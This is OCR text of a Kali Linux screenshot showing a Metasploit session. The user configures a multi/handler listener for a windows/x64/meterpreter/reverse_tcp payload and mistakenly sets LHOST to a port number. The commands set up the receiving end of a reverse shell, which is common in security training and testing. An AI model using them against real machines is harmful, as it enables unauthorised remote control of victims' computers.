 1 2 3 4 2 3:29
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => 192.168.43.210
msf6 exploit(multi/handler) > set LHOST 9999
LHOST => 9999
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 9999 yes The listen address (an interface may be specified)